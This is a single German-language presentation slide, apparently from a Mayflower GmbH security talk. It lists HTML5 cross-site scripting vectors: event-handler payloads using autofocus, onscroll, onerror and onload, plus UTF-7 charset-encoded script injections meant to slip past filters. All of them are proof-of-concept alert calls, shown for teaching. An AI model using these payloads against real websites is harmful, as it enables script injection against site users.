 HTML5 – XSS – Vektoren


I Focus:
   · <input onfocus=write(1) autofocus>
   · <body onscroll=alert(1)><br><br><br><br><br><br>...<br><br><br><br><input
       autofocus>
   ·   <video><source onerror="javascript:alert(1)">
   ·   <frameset onload=alert(1)>

I Charsets:
   · <meta charset="x-imap4-modified-
     utf7">&ADz&AGn&AG0&AEf&ACA&AHM&AHI&AGO&AD0&AGn&ACA&AG8Ab
     g&AGUAcgByAG8AcgA9AGEAbABlAHIAdAAoADEAKQ&ACAAPABi
   · <meta charset="x-imap4-modified-
     utf7">&<script&S1&TS&1>alert&A7&(2)&R&UA;&&<&A9&11/script&X&>

http://heideri.ch/jso/ Für mehr Beispiele

                                                                       Mayflower GmbH I 49
 